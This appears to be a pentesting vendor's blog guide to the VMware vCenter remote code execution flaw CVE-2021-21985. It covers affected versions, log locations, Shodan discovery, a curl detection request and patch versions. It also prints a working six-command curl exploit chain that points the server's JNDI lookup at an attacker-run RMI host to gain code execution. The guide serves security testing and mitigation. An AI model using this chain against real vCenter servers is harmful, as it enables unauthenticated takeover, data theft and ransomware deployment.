How to exploit the VMware vCenter RCE with Pentest-Tools.com (CVE-2021-21985)
- Article tags
More high-risk vulnerabilities mean more work for you. The good news? You won’t be out of work anytime soon. The bad news? You’ll probably work a lot more than you anticipate. So how do you balance the good and the not-so-great? By having a replicable process for when a high-risk CVE that leads to RCE hits your targets (the likes of CVE-2021-21985).
Using powerful, reliable pentesting tools to assess systems is one-half of the solution. The other half is a combo between having a good list of sources (like this blog) for focused pentesting guides and a clear process for detection and reporting.
Giving you this repeatable method is our main goal with this technical guide. It includes context around the VMware vCenter RCE, detection and exploitation tactics, plus mitigation tips. Let’s dig deeper!
What is VMware vCenter?
VMware vCenter Server is a server application which provides centralized management of vSphere virtual infrastructure.
VMware vSphere is one of the most utilized platforms for virtualization and cloud computing in the industry and, according to VMware, over 400 000 companies use their services. With such a vast customer base, it goes without saying that a critical vulnerability in vSphere’s management utility provides a great attack surface to any bad actor with access to the exploit.
How the VMware vCenter RCE vuln works
Because of improper checks in the vSAN plugin, which ships by default with the vCenter Server, a malicious actor with network access to port 443 can easily pass POST requests with specially crafted payloads in the POST data to all the vulnerable endpoints under /ui/h5-vsan/rest/proxy/service. This will grant remote access to the underlying machine hosting the vCenter Server.
Vulnerable VMware vCenter versions
Also known as CVE-2021-21985, this vulnerability affects VMware vCenter Server versions 6.5, 6.7, and 7.0, as well as Cloud Foundation (vCenter Server) versions 3. x through 4. x, according to VMware’s advisory. It was assigned a CVSSv3 score of 9.8 due to having a low attack complexity and offering the possibility to highly impact data confidentiality, integrity, and availability.
Fixed versions and workarounds have been available since May 25, 2021, when VMware released the advisory for this vulnerability, but it is very likely there is still a significant number of vulnerable instances out there.
Business impact of CVE-2021-21985
When successfully exploited, this vulnerability allows an unauthenticated attacker to get privileged Remote Code Execution access to the remote target.
With unrestricted RCE access, an attacker can easily hijack the underlying system and proceed to steal confidential information, install ransomware, or pivot the internal network.
You can detect if your systems have been compromised by checking the log files.
To make things easier for you, I’ve listed below the default log locations based on the vCenter Server version and the platform that it’s deployed on.
Version | Platform | Location |
|---|---|---|
vCenter Server 6.x or higher | Windows | C:\ProgramData\VMware\vCenterServer\Logs |
vCenter Server Appliance 6.x | Linux | /var/log/vmware |
vCenter Server Appliance 6.x flash | Linux | /var/log/vmware/vsphere-client |
vCenter Server Appliance 6.x HTML5 | Linux | /var/log/vmware/vsphere-ui |
How to find targets vulnerable to CVE-2021-21985
I’ll show you how to find instances that may be affected by this vulnerability.

Using Shodan
At the time of writing this article, Shodan revealed approximately 4,851 potentially vulnerable servers. You can use the following Shodan query “vcenter” to find VMware vCenter devices exposed on the internet, which could be vulnerable to this unauthenticated RCE vuln:
How to manually detect CVE-2021-21985 in ethical hacking engagements
In order to detect CVE-2021-21985, I recommend running the following unix curl command:
curl -k -X POST -H 'Content-Type: application/json' -d '{"methodInput":[{"type":"ClusterComputeResource","value": null,"serverGuid": null}]}' 'https://<target>/ui/h5-vsan/rest/proxy/service/com.vmware.vsan.client.services.capability.VsanCapabilityProvider/getClusterCapabilityData'
To confirm the target machine is indeed vulnerable, look for {“result”:{“isDisconnected”: in the command response.
Now, this is where the fun begins!
For the exploitation part, take a look at the following steps:
curl -k -X POST -H 'Content-Type: application/json' -d '{"methodInput":[null]}' 'https://host/ui/h5-vsan/rest/proxy/service/&vsanQueryUtil_setDataService/setTargetObject'
curl -k -X POST -H 'Content-Type: application/json' -d '{"methodInput":["javax.naming.InitialContext.doLookup"]}' 'https://host/ui/h5-vsan/rest/proxy/service/&vsanQueryUtil_setDataService/setStaticMethod'
curl -k -X POST -H 'Content-Type: application/json' -d '{"methodInput":["doLookup"]}' 'https://host/ui/h5-vsan/rest/proxy/service/&vsanQueryUtil_setDataService/setTargetMethod'
curl -k -X POST -H 'Content-Type: application/json' -d '{"methodInput":[["rmi://<your-malicious-rmi-server>"]]}' 'https://host/ui/h5-vsan/rest/proxy/service/&vsanQueryUtil_setDataService/setArguments'
curl -k -X POST -H 'Content-Type: application/json' -d '{"methodInput":[]}' 'https://host/ui/h5-vsan/rest/proxy/service/&vsanQueryUtil_setDataService/prepare'
curl -k -X POST -H 'Content-Type: application/json' -d '{"methodInput":[]}' 'https://host/ui/h5-vsan/rest/proxy/service/&vsanQueryUtil_setDataService/invoke'
If you’re looking for a more elegant alternative that only requires a target and a few clicks and spares you from inputting such a long curl command, then check out Pentest-Tools.com.
How to mitigate CVE-2021-21985
Take immediate action and make sure to apply the existing patches in your environment, because VMware has already released the fix for CVE-2021-21985.
Product build | Fixed version |
|---|---|
vCenter Server 7.0 | vCenter Server 7.0 U2b |
vCenter Server 6.7 | vCenter Server 6.7 U3n |
vCenter Server 6.5 | vCenter Server 6.5 U3p |
VMware vCloud Foundation 4.x | VMware vCloud Foundation 4.2.1 |
VMware vCloud Foundation 3.x | VMware vCloud Foundation 3.10.2.1 |
The right pentesting tools make your process stronger
Having the right tools you need, when you need them is as comforting as it is essential for your work. We know this, so we focus on making them a trusted companion that supports your growth and career.
When a high-risk vulnerability like CVE-2021021985 pops up, we rush to integrate accurate detection into the platform, so offensive security specialists like you can get to work in minutes.
Count on us to supply you with a constant stream of no-fluff pentesting guides.